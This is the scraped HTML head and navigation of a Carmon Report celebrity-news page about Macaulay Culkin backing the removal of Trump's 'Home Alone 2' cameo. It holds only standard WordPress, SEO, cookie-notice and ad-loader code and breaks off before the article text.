

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carmonreport.com/celebrities/macaulay-culkin-joins-home-alone-fans-in-call-to-edit-out-trump-in-sequel-sold/
body_size: 14576
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://carmonreport.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Macaulay Culkin Joins &#8216;Home Alone&#8217; Fans In Call To Edit Out Trump In Sequel: ‘Sold’ - Carmon Report</title>
	<link rel="canonical" href="https://carmonreport.com/celebrities/macaulay-culkin-joins-home-alone-fans-in-call-to-edit-out-trump-in-sequel-sold/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Macaulay Culkin Joins &#8216;Home Alone&#8217; Fans In Call To Edit Out Trump In Sequel: ‘Sold’ - Carmon Report" />
	<meta property="og:description" content="Macaulay Culkin is on board for the removal of Donald Trump&#8217;s scene from the 1992 film &lsquo;Home Alone 2: Lost In New York&#8217;, in which the POTUS makes a small cameo. Macaulay Culkin&nbsp;is in full support of digitally removing Donald..." />
	<meta property="og:url" content="https://carmonreport.com/celebrities/macaulay-culkin-joins-home-alone-fans-in-call-to-edit-out-trump-in-sequel-sold/" />
	<meta property="og:site_name" content="Carmon Report" />
	<meta property="article:published_time" content="2021-01-14T21:35:03+00:00" />
	<meta name="author" content="Etta" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Etta" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://carmonreport.com/celebrities/macaulay-culkin-joins-home-alone-fans-in-call-to-edit-out-trump-in-sequel-sold/","url":"https://carmonreport.com/celebrities/macaulay-culkin-joins-home-alone-fans-in-call-to-edit-out-trump-in-sequel-sold/","name":"Macaulay Culkin Joins &#8216;Home Alone&#8217; Fans In Call To Edit Out Trump In Sequel: ‘Sold’ - Carmon Report","isPartOf":{"@id":"https://carmonreport.com/#website"},"primaryImageOfPage":{"@id":"https://carmonreport.com/celebrities/macaulay-culkin-joins-home-alone-fans-in-call-to-edit-out-trump-in-sequel-sold/#primaryimage"},"image":{"@id":"https://carmonreport.com/celebrities/macaulay-culkin-joins-home-alone-fans-in-call-to-edit-out-trump-in-sequel-sold/#primaryimage"},"thumbnailUrl":"https://carmonreport.com/wp-content/uploads/2021/01/ccelebritiesMacaulay-Culkin-donald-trump-home-alone-everett-ftr.jpg","datePublished":"2021-01-14T21:35:03+00:00","dateModified":"2021-01-14T21:35:03+00:00","author":{"@id":"https://carmonreport.com/#/schema/person/74db1979fe71b5ea01513ec1ce5bc609"},"breadcrumb":{"@id":"https://carmonreport.com/celebrities/macaulay-culkin-joins-home-alone-fans-in-call-to-edit-out-trump-in-sequel-sold/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://carmonreport.com/celebrities/macaulay-culkin-joins-home-alone-fans-in-call-to-edit-out-trump-in-sequel-sold/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://carmonreport.com/celebrities/macaulay-culkin-joins-home-alone-fans-in-call-to-edit-out-trump-in-sequel-sold/#primaryimage","url":"https://carmonreport.com/wp-content/uploads/2021/01/ccelebritiesMacaulay-Culkin-donald-trump-home-alone-everett-ftr.jpg","contentUrl":"https://carmonreport.com/wp-content/uploads/2021/01/ccelebritiesMacaulay-Culkin-donald-trump-home-alone-everett-ftr.jpg","width":637,"height":382},{"@type":"BreadcrumbList","@id":"https://carmonreport.com/celebrities/macaulay-culkin-joins-home-alone-fans-in-call-to-edit-out-trump-in-sequel-sold/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://carmonreport.com/"},{"@type":"ListItem","position":2,"name":"Celebrities","item":"https://carmonreport.com/category/celebrities/"},{"@type":"ListItem","position":3,"name":"Macaulay Culkin Joins &#8216;Home Alone&#8217; Fans In Call To Edit Out Trump In Sequel: ‘Sold’"}]},{"@type":"WebSite","@id":"https://carmonreport.com/#website","url":"https://carmonreport.com/","name":"Carmon Report","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://carmonreport.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://carmonreport.com/#/schema/person/74db1979fe71b5ea01513ec1ce5bc609","name":"Etta","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://carmonreport.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d7cef2e0d8d634cb49d54f7c48b549a1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d7cef2e0d8d634cb49d54f7c48b549a1?s=96&d=mm&r=g","caption":"Etta"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Carmon Report &raquo; Feed" href="https://carmonreport.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Carmon Report &raquo; Comments Feed" href="https://carmonreport.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/carmonreport.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=76f6aa8e25cc39d92f7cc4c9ea95b220"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://carmonreport.com/wp-includes/css/dist/block-library/style.min.css?ver=76f6aa8e25cc39d92f7cc4c9ea95b220' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://carmonreport.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://carmonreport.com/wp-content/themes/easymag/css/bootstrap.min.css?ver=3.3.5' type='text/css' media='' />
<link rel='stylesheet' id='font-awesome-css' href='https://carmonreport.com/wp-content/themes/easymag/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='' />
<link rel='stylesheet' id='meteocons-font-css' href='https://carmonreport.com/wp-content/themes/easymag/fonts/meteocons-font/stylesheet.css?ver=4.4.0' type='text/css' media='' />
<link rel='stylesheet' id='swiper-css' href='https://carmonreport.com/wp-content/themes/easymag/css/swiper.min.css?ver=3.2.5' type='text/css' media='' />
<link rel='stylesheet' id='easymag-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C700%2C900&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='easymag-style-css' href='https://carmonreport.com/wp-content/themes/easymag/style.css?ver=76f6aa8e25cc39d92f7cc4c9ea95b220' type='text/css' media='all' />
<style id='easymag-style-inline-css' type='text/css'>

	body {
		font-size: 13px;
	}
	
	.dt-news-layout1 .dt-news-post-img .fa,
	.dt-news-layout-half .dt-news-post-img .fa,
	.dt-sidebar-news .dt-news-post-img .fa,
	.dt-related-posts .dt-news-post-img .fa,
	.dt-category-posts .dt-news-post-img .fa,
	#back-to-top:hover {
		background: rgb(0,0,0);
	}
	
	.dt-menu-bar,
	.dt-main-menu li ul {
		background: #cf4141;
	}
	
	.dt-main-menu li:hover,
	.dt-main-menu li a:hover,
	.dt-main-menu li.current-menu-item > a,
	.dt-nav-md li a:hover,
	.current-menu-item.menu-item-has-children {
		background: #be3434;
		color: #fff;
	}
	.dt-related-posts li { width: calc(33.333333% - 20px); }
</style>
<script id="cookie-notice-front-js-before" type="text/javascript">
var cnArgs = {"ajaxUrl":"https:\/\/carmonreport.com\/wp-admin\/admin-ajax.php","nonce":"23fec5eed7","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://carmonreport.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.9' id='cookie-notice-front-js'></script>
<script type='text/javascript' src='https://carmonreport.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://carmonreport.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://carmonreport.com/wp-content/themes/easymag/js/swiper.jquery.min.js?ver=3.2.5' id='swiper-js'></script>
<link rel="https://api.w.org/" href="https://carmonreport.com/wp-json/" /><link rel="alternate" type="application/json" href="https://carmonreport.com/wp-json/wp/v2/posts/88204" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carmonreport.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://carmonreport.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarmonreport.com%2Fcelebrities%2Fmacaulay-culkin-joins-home-alone-fans-in-call-to-edit-out-trump-in-sequel-sold%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://carmonreport.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarmonreport.com%2Fcelebrities%2Fmacaulay-culkin-joins-home-alone-fans-in-call-to-edit-out-trump-in-sequel-sold%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1201891205018270"
     crossorigin="anonymous"></script>

<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/clickbaza-usd-network/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body data-rsssl=1 class="post-template-default single single-post postid-88204 single-format-standard cookies-not-set group-blog">
	<div class="dt-body-wrap dt-boxed">
					<div class="dt-top-bar">
			<div class="container">
				<div class="row">
					<div class="col-lg-6 col-md-6 col-sm-8 col-xs-7">
						<div class="dt-bar-left">
							                                                        <div class="dt-weather">
                                <p class="weather" title="Clear"><span class="weather-icon" data-icon="C"></span>44.9<sub>&#x2109;</sub><span class="city-name">New York</span></p>                            </div><!-- .dt-date -->
                            														<div class="dt-date">
								<p>Tuesday, 25 November 2025</p>
							</div><!-- .dt-date -->
													</div><!-- .dt-bar-left -->
					</div><!-- .col-lg-6 .col-md-6 .col-sm-8 .col-xs-7 -->
					<div class="col-lg-6 col-md-6 col-sm-4 col-xs-5">
						<div class="dt-top-social">
														<span class="dt-search-icon"><a><i class="fa fa-search transition35"></i></a></span>
																				</div><!-- .dt-top-social -->
					</div><!-- .col-lg-6 .col-md-6 .col-sm-4 .col-xs-5 -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .dt-top-bar -->
							<div class="dt-search-bar transition35">
				<div class="container">
					<div class="row">
						<div class="col-lg-12 col-md-12">
							<div class="dt-search-wrap">
								<aside id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://carmonreport.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>							</div><!-- .dt-search-wrap -->
						</div><!-- .col-lg-12 .col-md-12 -->
					</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .dt-search-bar .transition35 -->
						<header class="dt-header">
			<div class="container">
				<div class="row">
					<div class="col-lg-4 col-md-4">
						<div class="dt-logo">
							                                                            <p class="site-title"><a href="https://carmonreport.com/" rel="home">Carmon Report</a></p>
                            								
													</div><!-- .dt-logo -->
					</div><!-- .col-lg-4 .col-md-4 -->
					<div class="col-lg-8 col-md-8">
						<div class="dt-top-ads">
													</div><!-- .dt-top-ads -->
					</div><!-- .col-lg-8 col-md-8 -->
				</div><!-- .row -->
			</div><!-- .container -->
		</header><!-- .dt-header -->
				<nav class="dt-menu-bar dt-sticky">
			<div class="container">
				<div class="row">
					<div class="col-lg-12 col-md-12">
                        <div class="dt-main-menu">
							<div class="menu-menu-container"><ul id="primary-menu" class="dt-nav-menu"><li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19"><a href="https://carmonreport.com/category/celebrities/">Celebrities</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://carmonreport.com/category/beauty/">Beauty</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://carmonreport.com/category/fashion/">Fashion</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://carmonreport.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://carmonreport.com/category/sport/">Sport</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://carmonreport.com/category/tv-movies/">TV &#038; Movies</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://carmonreport.com/category/world-news/">World News</a></li>
</ul></div>                        </div>
						<div class="dt-main-menu-md">
							<div class="row">
								<div class="col-lg-8 col-md-8 col-sm-8 col-xs-8">
									<div class="dt-logo-md">
										<a href="https://carmonreport.com/" rel="home">Carmon Report</a>
									</div><!-- .dt-logo-md -->
								</div><!-- .col-lg-8 .col-md-8 .col-sm-8 .col-xs-8 -->
								<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
									<div class="dt-nav-md-trigger">
										<i class="fa fa-bars transition35"></i>
									</div><!-- .transition35 -->
								</div><!-- .col-lg-4 .col-md-4 .col-sm-4. col-xs-4 -->
							</div><!-- .row -->
						</div><!-- .dt-main-menu-md -->
					</div><!-- .col-lg-12 .col-md-12 -->
				</div><!-- .row -->
			</div><!-- .container -->
			<div class="container">
				<div class="row">
					<div class="col-lg-12">
						<div class="dt-nav-md transition35">
							<div class="menu-menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19"><a href="https://carmonreport.com/category/celebrities/">Celebrities</a><span class="nav-toggle-subarrow"></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://carmonreport.com/category/beauty/">Beauty</a><span class="nav-toggle-subarrow"></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://carmonreport.com/category/fashion/">Fashion</a><span class="nav-toggle-subarrow"></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://carmonreport.com/category/lifestyle/">Lifestyle</a><span class="nav-toggle-subarrow"></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://carmonreport.com/category/sport/">Sport</a><span class="nav-toggle-subarrow"></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://carmonreport.com/category/tv-movies/">TV &#038; Movies</a><span class="nav-toggle-subarrow"></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://carmonreport.com/category/world-news/">World News</a><span class="nav-toggle-subarrow"></span></li>
</ul></div>						</div><!-- .dt-nav-md .transition35 -->
					</div><!-- .col-lg-12 -->
				</div><!-- .row -->
			</div><!-- .container -->
		</nav><!-- .dt-menu-bar -->
					<div class="dt-breadcrumbs">
				<div class="container">
					<div class="row">
						<div class="col-lg-12 col-md-12">
